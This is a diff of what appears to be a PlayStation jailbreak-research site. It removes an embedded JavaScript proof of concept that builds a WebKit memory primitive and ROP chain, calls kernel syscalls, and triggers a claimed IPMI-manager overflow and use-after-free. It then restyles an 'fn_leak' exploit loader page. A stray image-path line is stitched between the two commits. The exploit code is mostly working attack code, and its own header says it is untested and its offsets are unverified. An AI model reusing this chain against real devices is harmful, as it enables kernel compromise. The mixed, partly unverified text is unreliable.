-  <code>int64.js</code>, and <code>ps4_offsets.js</code>.
-</p>
-
-<button class="copybtn" data-copy="poc-ipmi-js">copy ipmi_poc.js</button>
-
-<pre id="poc-ipmi-js"><code>// ipmi_poc.js — oomfie reproduction + UAF observation
-//
-// WARNING — READ FIRST
-//
-// This is a static-analysis reconstruction. It has not been tested on
-// hardware. Every struct layout, every field offset, and the exact shape
-// of the syscall argument block are derived from the 13.02 kernel
-// decompilation. They may not match the actual userspace ABI.
-//
-// Intended for the chain_poops environment: WebKit + primitive already
-// established, JS issuing syscalls via the ROP harness. Will not run
-// from a plain browser page or any sandboxed context.
-//
-// Run stages:
-//   ?n=63        clean baseline — should complete, no panic
-//   ?n=64        first overflow — should complete, no panic
-//   ?n=72        deep overflow — may or may not fire UAF
-//   ?n=78        last safe value — may fire UAF
-//   ?n=79        canary trip — expect kernel reboot
-
-import { establishPrimitive } from "./core.js?v=10";
-import { installWindowP, pairStatus } from "./mem.js";
-import { int64 } from "./int64.js";
-import { offsetsFor } from "./ps4_offsets.js";
-
-const params = new URLSearchParams(location.search);
-
-const N_REQUESTS = (function () {
-    const q = params.get("n");
-    if (q) {
-        const n = parseInt(q, 10);
-        if (Number.isFinite(n) &amp;&amp; n &gt;= 1 &amp;&amp; n &lt;= 200) return n;
-    }
-    return 72;
-})();
-
-const SERVER_NAME = params.get("name") || "SceOomfie";
-const ENABLE_PHASE_4 = params.get("phase4") !== "0";
-const ENABLE_PHASE_5 = params.get("phase5") !== "0";
-const ENABLE_PHASE_6 = params.get("phase6") !== "0";
-
-const CMD_CREATE_SERVER       = 0x000;
-const CMD_CONNECT_WAIT_SERVER = 0x400;
-const CMD_SESSION_DESTROY     = 0x469;
-const CMD_SESSION_KILL        = 0x46B;
-const CMD_SESSION_GET         = 0x466;
-
-const SYS = { getpid: 20, getuid: 0x18, close: 6, ipmimgr: 0x26e };
-
-const outEl   = document.getElementById("out");
-const stateEl = document.getElementById("state");
-const lines   = [];
-let   passCount = 0, failCount = 0;
-
-function mark(tag, detail) {
-    const line = tag + (detail == null || detail === "" ? "" : "  " + detail);
-    lines.push(line);
-    if (typeof console !== "undefined") console.log(line);
-    if (outEl) {
-        const esc = t =&gt; String(t).replace(/&amp;/g, "&amp;amp;").replace(/&lt;/g, "&amp;lt;");
-        outEl.innerHTML = lines.map(esc).join("\n");
-        outEl.scrollTop = outEl.scrollHeight;
-    }
-}
-function state(t, c) {
-    if (stateEl) { stateEl.textContent = t; stateEl.className = c || ""; }
-}
-function check(name, ok, detail) {
-    if (ok) { passCount++; mark("PROOF-OK", name + (detail ? "  " + detail : "")); }
-    else    { failCount++; mark("PROOF-FAIL", name + (detail ? "  " + detail : "")); }
-    return ok;
-}
-function hx32(x) { return ("00000000" + ((x &gt;&gt;&gt; 0).toString(16))).slice(-8); }
-function hx64(v) { return "0x" + hx32(v.hi) + hx32(v.low); }
-
-let p = null;
-let off = null;
-let webkitBase = null, libkernelBase = null, errorFn = null;
-
-const G = {};
-const keepAlive = [];
-let M = null;
-let mainMf = null, mainOrig = null, mainArmed = false;
-let pivotCell = null, pivotObj = null;
-let argGadget = null;
-const stubAddr = new Map();
-
-function bufAddr(ab) {
-    const c = p.leakval(ab);
-    return p.read8(
-        p.read8(c.add32(off.wk_ArrayBuffer_m_impl))
-         .add32(off.wk_ArrayBuffer_m_contents_m_data)
-    );
-}
-
-function put64(dv, at, value) {
-    if (typeof value === "number") {
-        dv.setUint32(at, value &gt;&gt;&gt; 0, true);
-        dv.setUint32(at + 4, value &lt; 0 ? 0xffffffff : 0, true);
-    } else {
-        dv.setUint32(at, value.low &gt;&gt;&gt; 0, true);
-        dv.setUint32(at + 4, value.hi &gt;&gt;&gt; 0, true);
-    }
-}
-function put32(dv, at, value) { dv.setUint32(at, value &gt;&gt;&gt; 0, true); }
-
-function setupGadgets() {
-    const GAD = [
-        ["POP_RDI_RET",     off.wk_POP_RDI_RET,     [0x5f, 0xc3]],
-        ["POP_RSI_RET",     off.wk_POP_RSI_RET,     [0x5e, 0xc3]],
-        ["POP_RDX_RET",     off.wk_POP_RDX_RET,     [0x5a, 0xc3]],
-        ["POP_RCX_RET",     off.wk_POP_RCX_RET,     [0x59, 0xc3]],
-        ["POP_R8_RET",      off.wk_POP_R8_RET,      [null, 0x58, 0xc3]],
-        ["POP_R9_RET",      off.wk_POP_R9_RET,      [null, 0x59, 0xc3]],
-        ["POP_RAX_RET",     off.wk_POP_RAX_RET,     [0x58, 0xc3]],
-        ["LEAVE_RET",       off.wk_LEAVE_RET,       [0xc9, 0xc3]],
-        ["MOV_RDI_RAX_RET", off.wk_MOV_QWORD_PTR_RDI_RAX_RET,
-                            [0x48, 0x89, 0x07, 0xc3]],
-        ["G0", off.wk_MOV_RDI_RSI_30_CALL,      [0x48, 0x8b, 0x7e, 0x30]],
-        ["G1", off.wk_POP_RAX_MOV_RAX_JMP_18,   [0x58, 0x48, 0x8b, 0x07]],
-        ["G2", off.wk_PUSH_RBP_MOV_RBP_RSP_10,  [0x55, 0x48, 0x89, 0xe5]],
-        ["G3", off.wk_MOV_RDI_RAX_8_CALL_20,    [0x48, 0x8b, 0x78, 0x08]],
-        ["G4", off.wk_MOV_RDX_RAX_18_CALL_10,
-                            [0x48, 0x8b, 0x50, off.pivot_view_sp]],
-        ["G5", off.wk_PUSH_RDX_POP_RSP_RET,     [0x52, 0x5c, 0xc3]],
-    ];
-    let gated = 0;
-    for (const [nm, rva, pat] of GAD) {
-        const a = webkitBase.add32(rva);
-        let good = true;
-        for (let i = 0; i &lt; pat.length; ++i) {
-            if (pat[i] === null) continue;
-            if (p.read1(a.add32(i)) !== pat[i]) { good = false; break; }
-        }
-        if (good) { G[nm] = a; gated++; }
-        else mark("GADGET-BAD", nm);
-    }
-    return gated === GAD.length;
-}
-
-function setupStubs() {
-    const need = new Set(Object.values(SYS));
-    let scanned = 0;
-    for (let o = 0; o &lt; off.k_scan_stage1 &amp;&amp; need.size; o += 16) {
-        const v = p.read8(libkernelBase.add32(o));
-        if ((v.low &amp; 0x00ffffff) !== 0xc0c748 || (v.hi &gt;&gt;&gt; 24) !== 0x49) continue;
-        const num = ((v.low &gt;&gt;&gt; 24) | ((v.hi &amp; 0x00ffffff) &lt;&lt; 8)) &gt;&gt;&gt; 0;
-        if (!need.has(num)) continue;
-        stubAddr.set(num, libkernelBase.add32(o));
-        need.delete(num);
-        scanned++;
-    }
-    return { scanned, missing: [...need] };
-}
-
-const PB_SIZE = () =&gt; Math.max(0x28, (off.pivot_view_sp + 8 + 0xf) &amp; ~0xf);
-
-function makeCtx() {
-    const sb = new ArrayBuffer(0x20);
-    const pb = new ArrayBuffer(PB_SIZE());
-    const kb = new ArrayBuffer(0x2000);
-    const fb = new ArrayBuffer(0x40);
-    keepAlive.push(sb, pb, kb, fb);
-    const c = {
-        storeDv: new DataView(sb), pivotDv: new DataView(pb),
-        stackDv: new DataView(kb), frameDv: new DataView(fb),
-        stackU8: new Uint8Array(kb), frameU8: new Uint8Array(fb)
-    };
-    keepAlive.push(c.storeDv, c.pivotDv, c.stackDv, c.frameDv,
-                   c.stackU8, c.frameU8);
-    c.S = bufAddr(sb); c.P = bufAddr(pb);
-    c.K = bufAddr(kb); c.F = bufAddr(fb);
-    put64(c.storeDv, 0x00, G.G1); put64(c.storeDv, 0x08, c.P);
-    put64(c.storeDv, 0x10, G.G3); put64(c.storeDv, 0x18, G.G2);
-    put64(c.pivotDv, 0x00, c.P); put64(c.pivotDv, 0x10, G.G5);
-    put64(c.pivotDv, 0x20, G.G4);
-    return c;
-}
-
-function layout(c, target, args) {
-    c.stackU8.fill(0); c.frameU8.fill(0);
-    const insts = [];
-    for (let i = 0; i &lt; args.length; ++i) {
-        insts.push(argGadget[i]);
-        insts.push(args[i]);
-    }
-    const targetIdx = insts.length;
-    insts.push(target);
-    insts.push(G.POP_RDI_RET); insts.push(c.F);
-    insts.push(G.MOV_RDI_RAX_RET);
-    insts.push(G.POP_RAX_RET);
-    insts.push(new int64(0x0a, 0xfffffff7));
-    insts.push(G.LEAVE_RET);
-    let at = 0x2000 - 8 * insts.length;
-    if (((c.K.low + at + 8 * targetIdx) &amp; 0xf) !== 0) at -= 8;
-    for (let i = 0; i &lt; insts.length; ++i)
-        put64(c.stackDv, at + 8 * i, insts[i]);
-    put64(c.pivotDv, off.pivot_view_sp, c.K.add32(at));
-}
-
-function callAddr(target, args) {
-    layout(M, target, args);
-    const saved = p.read8(pivotCell);
-    p.write8(pivotCell, M.S);
-    try { Math.expm1(pivotObj); } catch (e) { }
-    p.write8(pivotCell, saved);
-    return {
-        lo:  M.frameDv.getUint32(0, true),
-        hi:  M.frameDv.getUint32(4, true),
-        i32: M.frameDv.getUint32(0, true) | 0
-    };
-}
-function sc(num, ...args) {
-    const stub = stubAddr.get(num);
-    if (!stub) throw new Error("no stub for syscall " + num);
-    return callAddr(stub, args);
-}
-function errno() {
-    const r = callAddr(errorFn, []);
-    const a = new int64(r.lo, r.hi);
-    return (a.hi === 0 &amp;&amp; a.low === 0) ? -1 : p.read4(a) | 0;
-}
-
-const ARGS_SIZE = 0x30;
-
-function buildConnectInput(name, serverId) {
-    const inAb   = new ArrayBuffer(0x40);
-    const inDv   = new DataView(inAb);
-    const nameAb = new ArrayBuffer(64);
-    new TextEncoder().encodeInto(name, new Uint8Array(nameAb));
-
-    const timeoutAb   = new ArrayBuffer(4);
-    new DataView(timeoutAb).setUint32(0, 10000, true);
-
-    const nameAddr    = bufAddr(nameAb);
-    const timeoutAddr = bufAddr(timeoutAb);
-
-    put64(inDv, 0x00, 1);
-    put64(inDv, 0x08, Math.min(name.length + 1, 0x1FFF));
-    put64(inDv, 0x10, 0);
-    put64(inDv, 0x18, timeoutAddr);
-
-    keepAlive.push(nameAb, timeoutAb);
-    return { inAb };
-}
-
-function buildCreateInput(name) {
-    const inAb = new ArrayBuffer(0x40);
-    const inDv = new DataView(inAb);
-    const nameAb = new ArrayBuffer(32);
-    new TextEncoder().encodeInto(name, new Uint8Array(nameAb));
-    const paramsAb = new ArrayBuffer(0x38);
-    const nameAddr   = bufAddr(nameAb);
-    const paramsAddr = bufAddr(paramsAb);
-    put64(inDv, 0x00, 0);
-    put64(inDv, 0x08, nameAddr);
-    put64(inDv, 0x10, paramsAddr);
-    keepAlive.push(nameAb, paramsAb);
-    return { inAb };
-}
-
-function ipmimgrCall(cmd, serverId, inAb) {
-    const argsAb = new ArrayBuffer(ARGS_SIZE);
-    const argsDv = new DataView(argsAb);
-    const outAb  = new ArrayBuffer(0x10);
-    const outDv  = new DataView(outAb);
-    keepAlive.push(argsAb, outAb);
-
-    const argsAddr = bufAddr(argsAb);
-    const inAddr   = inAb ? bufAddr(inAb) : 0;
-    const outAddr  = bufAddr(outAb);
-
-    put32(argsDv, 0x00, cmd);
-    put32(argsDv, 0x08, serverId);
-    put64(argsDv, 0x10, outAddr);
-    put64(argsDv, 0x18, inAddr);
-    put64(argsDv, 0x20, inAb ? inAb.byteLength : 0);
-
-    const ret = sc(SYS.ipmimgr, argsAddr).i32;
-    const err = (ret === -1) ? errno() : 0;
-    return {
-        ret, err,
-        out0: outDv.getUint32(0, true),
-        out4: outDv.getUint32(4, true)
-    };
-}
-
-(async function () {
-    try {
-        const o = offsetsFor(navigator.userAgent);
-        off = o.off;
-        if (!off) { state("no offsets for firmware", "bad"); return; }
-
-        function prettyFW(ua) {
-            const m = /PlayStation\s+([45])[\/ ](\d+)\.(\d+)/.exec(ua || "");
-            if (!m) return "non-PS";
-            return "PS" + m[1] + "-" + m[2] + "." + m[3];
-        }
-        mark("FW", prettyFW(navigator.userAgent));
-        mark("FW-STATUS", off.fw_status || "none");
-
-        state("establishing primitive...", "warn");
-        const carrier = await establishPrimitive({
-            maxAttempts: 6,
-            onEvent: (t, d) =&gt; mark("PRIM-" + t, d || "")
-        });
-        installWindowP(carrier, {
-            promote: true,
-            onEvent: (t, d) =&gt; mark("PAIR-" + t, d || "")
-        });
-        if (!window.p) throw new Error("window.p not installed");
-        p = window.p;
-        mark("PRIMITIVE-OK");
-
-        const cell = p.leakval(Math.expm1);
-        const nativeFn = p.read8(
-            p.read8(cell.add32(0x18)).add32(off.wk_JSFunction_m_function)
-        );
-        webkitBase = nativeFn.sub32(off.wk_expm1_builtin);
-        errorFn = p.read8(webkitBase.add32(off.wk___imp___error));
-        libkernelBase = errorFn.sub32(off.k__error);
-        mark("BASES", "webkit=" + hx64(webkitBase) +
-             " libkernel=" + hx64(libkernelBase));
-
-        if (!check("gadgets", setupGadgets())) return;
-        argGadget = [G.POP_RDI_RET, G.POP_RSI_RET, G.POP_RDX_RET,
-                     G.POP_RCX_RET, G.POP_R8_RET, G.POP_R9_RET];
-
-        const sr = setupStubs();
-        if (!check("stubs", sr.missing.length === 0)) return;
-
-        M = makeCtx();
-        mainMf = p.read8(cell.add32(0x18)).add32(off.wk_JSFunction_m_function);
-        mainOrig = p.read8(mainMf);
-        pivotObj = {};
-        keepAlive.push(pivotObj);
-        pivotCell = p.leakval(pivotObj);
-        p.write8(mainMf, G.G0);
-        mainArmed = true;
-
-        const pid = sc(SYS.getpid).i32;
-        check("chain-reaches-kernel", pid &gt; 0);
-
-        mark("");
-        mark("PHASE-1", "baseline create-server");
-        const baseline = ipmimgrCall(
-            CMD_CREATE_SERVER, 0, buildCreateInput(SERVER_NAME).inAb);
-        mark("CREATE-BASELINE",
-             "ret=" + baseline.ret + " err=" + baseline.err);
-        if (baseline.err === 22 || baseline.err === 1 || baseline.err === 78) {
-            state("phase 1 failed", "bad");
-            return;
-        }
-
-        mark("");
-        mark("PHASE-2", "queue " + N_REQUESTS + " connect requests");
-        let ok = 0, fail = 0;
-        for (let i = 1; i &lt;= N_REQUESTS; i++) {
-            const { inAb } = buildConnectInput(SERVER_NAME, i);
-            const r = ipmimgrCall(CMD_CONNECT_WAIT_SERVER, i, inAb);
-            if (r.ret &lt; 0) { fail++; if (fail &gt; 4) break; }
-            else ok++;
-        }
-        mark("CONNECT-TOTAL", "ok=" + ok + " fail=" + fail);
-        if (ok &lt; 64) {
-            state("phase 2 short", "bad");
-            return;
-        }
-
-        mark("");
-        mark("PHASE-3", "trigger overflow");
-        const trigger = ipmimgrCall(
-            CMD_CREATE_SERVER, 0, buildCreateInput(SERVER_NAME).inAb);
-        mark("CREATE-TRIGGER",
-             "ret=" + trigger.ret + " err=" + trigger.err +
-             " out0=0x" + hx32(trigger.out0));
-        if (trigger.ret &lt; 0) {
-            state("phase 3 failed", "bad");
-            return;
-        }
-
-        if (ENABLE_PHASE_4) {
-            mark("");
-            mark("PHASE-4", "stress corrupted identities");
-            for (let i = 0; i &lt; 8; i++) {
-                const sid = 64 + i;
-                const { inAb } = buildConnectInput(SERVER_NAME, sid);
-                const r = ipmimgrCall(CMD_CONNECT_WAIT_SERVER, sid, inAb);
-                if (r.err === 0x44f) mark("COLLISION", "sid=" + sid);
-            }
-        }
-
-        if (ENABLE_PHASE_5) {
-            mark("");
-            mark("PHASE-5", "teardown");
-            for (const cmd of [CMD_SESSION_DESTROY, CMD_SESSION_KILL, CMD_SESSION_GET]) {
-                const r = ipmimgrCall(cmd, trigger.out0,
-                                      buildCreateInput(SERVER_NAME).inAb);
-                mark("TEARDOWN", "cmd=0x" + cmd.toString(16) +
-                     " ret=" + r.ret + " err=" + r.err);
-            }
-        }
-
-        if (ENABLE_PHASE_6) {
-            mark("");
-            mark("PHASE-6", "post-teardown observation");
-            const post = ipmimgrCall(
-                CMD_CREATE_SERVER, 0, buildCreateInput("SceAfter").inAb);
-            mark("POST-CREATE", "ret=" + post.ret + " err=" + post.err);
-        }
-
-        mark("");
-        mark("SUMMARY", "pass=" + passCount + " fail=" + failCount);
-        state("COMPLETED", "ok");
-
-    } catch (e) {
-        mark("THREW", (e &amp;&amp; e.message) ? e.message : String(e));
-        state("FAILED", "bad");
-    } finally {
-        try {
-            if (mainArmed &amp;&amp; mainMf &amp;&amp; mainOrig &amp;&amp; p) {
-                p.write8(mainMf, mainOrig);
-                mainArmed = false;
-            }
-        } catch (e) { }
-    }
-})();
-</code></pre>
-
-<p>
-  The C companion (<code>ipmi_poc.c</code>) is not embedded here — it's
-  long and less useful for the browser context. If you need it, it lives
-  in the repository under <code>poc/</code>.
-</p>
-
-</section>
-
-<!-- ================================================================== -->
-<!-- FOOTER                                                              -->
-<!-- ================================================================== -->
-
-<div class="foot">
-  bel · <a href="https://jb.0d01.wtf">jb.0d01.wtf</a><br>
-  Both findings published 2026. Static analysis only.<br>
-  No hardware verification of either trigger or PoC has been performed.<br>
-  If you run them and they work, or if they panic, please reach out.
-</div>
-
-</main>
-
-<script>
-document.querySelectorAll('[data-copy]').forEach(function (btn) {
-    btn.addEventListener('click', function () {
-        const id = btn.getAttribute('data-copy');
-        const target = document.getElementById(id);
-        if (!target) return;
-        const text = target.textContent;
-        const done = function () {
-            const old = btn.textContent;
-            btn.textContent = 'copied';
-            btn.classList.add('copied');
-            setTimeout(function () {
-                btn.textContent = old;
-                btn.classList.remove('copied');
-            }, 1500);
-        };
-        if (navigator.clipboard &amp;&amp; navigator.clipboard.writeText) {
-            navigator.clipboard.writeText(text).then(done, function () {
-                fallbackCopy(text, done);
-            });
-        } else {
-            fallbackCopy(text, done);
-        }
-    });
-});
-
-function fallbackCopy(text, done) {
-    const ta = document.createElement('textarea');
-    ta.value = text;
-    ta.style.position = 'fixed';
-    ta.style.left = '-9999px';
-    document.body.appendChild(ta);
-    ta.select();
-    try { document.execCommand('copy'); done(); } catch (e) { }
-    document.body.removeChild(ta);
-}
+  });
 </script>
 
 </body>

==== commit eb214df3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,126 +2,188 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>fn_leak</title>
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>fn_leak — SSV probe + pru_bind walk</title>
 <style>
+  :root {
+    --bg: #0c0c0e;
+    --panel: #141418;
+    --panel-2: #1a1a20;
+    --border: #26262e;
+    --fg: #d8d8de;
+    --muted: #7a7a86;
+    --dim: #55555e;
+    --accent: #7cb7ff;
+    --bad: #ff7b72;
+    --ok: #7ee787;
+    --warn: #d9a23a;
+    --mono: ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;
+  }
+  * { box-sizing: border-box; }
   html, body {
     margin: 0; padding: 0;
-    background: #0c0c0e; color: #c9d1d9;
-    font: 13px/1.5 ui-monospace, Menlo, Consolas, monospace;
-    height: 100%;
-    overflow: hidden;
+    background: var(--bg); color: var(--fg);
+    font: 13px/1.55 var(--mono);
+    -webkit-font-smoothing: antialiased;
   }
-  #wrap {
+
+  header {
+    padding: 14px 20px;
+    border-bottom: 1px solid var(--border);
+    background: var(--panel);
     display: flex;
-    flex-direction: column;
-    height: 100vh;
-    max-width: 100%;
+    align-items: center;
+    gap: 16px;
+    flex-wrap: wrap;
   }
-  #bar {
-    flex: 0 0 auto;
-    padding: 8px 12px;
-    background: #141418;
-    border-bottom: 1px solid #26262e;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    gap: 12px;
-  }
-  #title {
-    font-weight: 600;
-    color: #7cb7ff;
+  header .brand {
+    font-size: 15px;
+    color: var(--accent);
     letter-spacing: 0.02em;
   }
-  #state {
-    color: #7a7a86;
-    font-size: 12px;
-    text-align: right;
-    flex: 1;
+  header .url {
+    font-size: 11px;
+    color: var(--dim);
     overflow: hidden;
     text-overflow: ellipsis;
     white-space: nowrap;
+    flex: 1;
+    min-width: 200px;
   }
-  #state.ok   { color: #7ee787; }
-  #state.warn { color: #d9a23a; }
-  #state.bad  { color: #ff7b72; }
+
+  .status-row {
+    padding: 10px 20px;
+    border-bottom: 1px solid var(--border);
+    background: var(--bg);
+    display: flex;
+    align-items: center;
+    gap: 14px;
+    font-size: 12px;
+  }
+  .status-label {
+    color: var(--dim);
+    text-transform: uppercase;
+    letter-spacing: 0.08em;
+    font-size: 10px;
+  }
+  #state {
+    font-weight: 600;
+    color: var(--muted);
+  }
+  #state.warn { color: var(--warn); }
+  #state.ok   { color: var(--ok); }
+  #state.bad  { color: var(--bad); }
 
   #out {
-    flex: 1 1 auto;
-    margin: 0;
-    padding: 10px 14px;
-    overflow-y: auto;
-    white-space: pre-wrap;
-    word-break: break-all;
-    -webkit-overflow-scrolling: touch;
-    background: #0c0c0e;
-    color: #d8d8de;
+    padding: 16px 20px 60px;
+    white-space: pre;
+    overflow-x: auto;
     font-size: 12px;
+    line-height: 1.5;
+    color: var(--fg);
+    tab-size: 4;
   }
-  #out .ok   { color: #7ee787; }
-  #out .warn { color: #d9a23a; }
-  #out .bad  { color: #ff7b72; }
 
-  /* Fullscreen hint for the PS4 browser */
-  #hint {
-    position: fixed;
-    bottom: 6px; right: 10px;
-    color: #55555e;
+  #out .line { display: block; }
+  #out .tag-fail { color: var(--bad); }
+  #out .tag-warn { color: var(--warn); }
+  #out .tag-ok   { color: var(--ok); }
+  #out .tag-dim  { color: var(--dim); }
+
+  .controls {
+    padding: 12px 20px;
+    border-top: 1px solid var(--border);
+    background: var(--panel);
+    display: flex;
+    gap: 14px;
+    flex-wrap: wrap;
     font-size: 11px;
-    pointer-events: none;
+    color: var(--muted);
   }
+  .controls a {
+    color: var(--accent);
+    text-decoration: none;
+  }
+  .controls a:hover { text-decoration: underline; }
 </style>
 </head>
 <body>
-<div id="wrap">
-  <div id="bar">
-    <span id="title">fn_leak</span>
-    <span id="state">booting…</span>
-  </div>
-  <pre id="out"></pre>
+
+<header>
+  <span class="brand">fn_leak</span>
+  <span class="url" id="url"></span>
+</header>
+
+<div class="status-row">
+  <span class="status-label">state</span>
+  <span id="state">booting</span>
 </div>
-<div id="hint">L1+R1+Options for fullscreen</div>
 
-<script type="module">
-  // Fail loud if the module graph doesn't load. ES module import errors
-  // are silent on the PS4 browser, and a blank screen is useless.
-  window.addEventListener("error", (e) => {
-    const s = document.getElementById("state");
-    if (s) {
-      s.textContent = "load-error: " + (e.message || "unknown");
-      s.className = "bad";
+<div id="out"></div>
+
+<div class="controls">
+  <span>params:</span>
+  <span id="params"></span>
+</div>
+
+<script>
+// Paint the URL and query params before the module runs, so even a
+// hard failure leaves evidence of what was requested.
+(function () {
+  var u = document.getElementById("url");
+  var p = document.getElementById("params");
+  if (u) u.textContent = location.href;
+  if (p) {
+    var q = location.search.replace(/^\?/, "");
+    p.textContent = q ? q : "(none)";
+  }
+})();
+
+// Colourise the log lines as they're written. core.emit writes plain
+// text into #out; this observer re-colours on each mutation without
+// touching the underlying content.
+(function () {
+  var out = document.getElementById("out");
+  if (!out) return;
+
+  function colourise() {
+    var text = out.textContent;
+    var html = text
+      .split("\n")
+      .map(function (line) {
+        var cls = "line";
+        if (/FAIL|THREW|BAD|GIVE-UP|MISMATCH|WEAK|NOOP/i.test(line)) {
+          cls += " tag-fail";
+        } else if (/WARN|MISS|RETRY|DID-NOT/i.test(line)) {
+          cls += " tag-warn";
+        } else if (/OK|PASS|DONE|STORE|FIRED|READY/i.test(line)) {
+          cls += " tag-ok";
+        } else if (/^.{0,3}[A-Z_]+-{1,2}/.test(line) === false && line.length > 0) {
+          cls += " tag-dim";
+        }
+        var esc = line
+          .replace(/&/g, "&amp;")
+          .replace(/</g, "&lt;")
+          .replace(/>/g, "&gt;");
+        return '<span class="' + cls + '">' + esc + "</span>";
+      })
+      .join("");
+    out.innerHTML = html;
+  }
+
+  var mo = new MutationObserver(function () {
+    // Only re-colour if the raw text has changed. innerHTML writes
+    // trigger another mutation, so guard against infinite loops.
+    if (out.getAttribute("data-raw") !== out.textContent) {
+      out.setAttribute("data-raw", out.textContent);
+      colourise();
     }
   });
-  window.addEventListener("unhandledrejection", (e) => {
-    const s = document.getElementById("state");
-    if (s) {
-      s.textContent = "promise-rejected: " +
-        ((e.reason && e.reason.message) || String(e.reason));
-      s.className = "bad";
-    }
-  });
+  mo.observe(out, { childList: true, characterData: true, subtree: true });
+})();
+</script>
 
-  // The module specifier must match the file in the folder exactly.
-  // If the file is named fn_leak.js, this is fn_leak.js. If you renamed
-  // it, change it here too. The cache-buster query is not needed on the
-  // PS4 browser because it doesn't cache module specifiers, but a fresh
-  // value per load doesn't hurt.
-  import("./fn_leak.js").catch((err) => {
-    const s = document.getElementById("state");
-    const o = document.getElementById("out");
-    if (s) {
-      s.textContent = "import-failed";
-      s.className = "bad";
-    }
-    if (o) {
-      o.textContent = "Failed to load ./fn_leak.js\n\n" +
-        (err && err.message ? err.message : String(err)) +
-        "\n\nCheck that the file exists, that it imports ./core.js, " +
-        "./int64.js and ./ps4_offsets.js, and that those files are in " +
-        "the same directory.";
-    }
-  });
-</script>
+<script type="module" src="./fn_leak.js"></script>
 
 </body>
 </html>
